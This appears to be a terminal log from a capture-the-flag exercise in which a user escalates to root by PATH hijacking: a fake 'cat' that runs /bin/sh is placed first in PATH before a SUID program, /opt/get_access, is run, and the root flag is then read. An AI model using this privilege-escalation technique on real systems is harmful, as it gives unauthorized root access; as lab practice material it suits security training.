 dexter@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ mkdir /tmp/asylumdx
dexter@debian:~$ echo /bin/sh > /tmp/asylumdx/cat
dexter@debian:~$ chmod 755 /tmp/asylumdx/cat
dexter@debian:~$ PATH=/tmp/asylumdx:$PATH
dexter@debian:~$ echo $PATH
/tmp/asylumdx:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ /opt/get_access
# id
uid=0(root) gid=0(root) groups=0(root),1001(dexter)
# cat /root/root.txt
# strings /root/root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
#
Documents
.mozilla